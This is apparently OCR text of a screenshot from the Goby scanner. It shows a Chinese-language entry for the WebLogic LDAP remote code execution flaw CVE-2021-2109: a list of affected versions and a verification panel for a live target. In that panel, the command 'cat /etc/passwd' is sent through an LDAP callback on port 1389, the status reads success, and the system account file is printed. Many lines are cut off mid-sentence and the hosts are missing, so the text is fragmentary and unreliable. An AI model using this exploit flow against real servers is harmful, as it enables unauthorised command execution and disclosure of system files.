 Goby - Attack surface mapping
7506...
返回
漏洞详情
严重 Weblogic_LDAP RCE_CVE-2021-2109
漏洞摘要
风险类型 Other
披露时间
URL -
参考 http://wiki.peiqi.tech
标签 RCE
描述
2021年1月20日，绿盟科技监测发现Oracle官方发布了2021年1月关键补丁更新公告CPU（Critical Patch Update
的严重漏洞（CVE-2021-1994、CVE-2021-2047、CVE-2021-2064、CVE-2021-2108、CVE-2021-2075、CVE-
过此次的漏洞实现远程代码执行。CVSS评分均为9.8，利用复杂度低。建议用户尽快采取措施，对上述漏洞进行
WebLogic Server 10.3.6.0.0
WebLogic Server 12.1.3.0.0
WebLogic Server 12.2.1.3.0
WebLogic Server 12.2.1.4.0
WebLogic Server 14.1.1.0.0
漏洞危害
咩咩咩🐑
解决方案
-
IP 端口 协议 MAC地址 组件
7001 http
4a:39
Weblogic_inte
Community
漏洞信息
漏洞信息
名称 Weblogic_LDAP RCE_CVE-2021-2109
描述 2021年1月20日，绿盟科技监测发现
Oracle官方发布了2021年1月关键补丁
Hostinfo
Cmd cat /etc/passwd
Ldap ldap:// :1389
验证
验证状态: 成功
输出信息 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologi
n
adm:x:3:4:adm:/var/adm:/sbin/nologin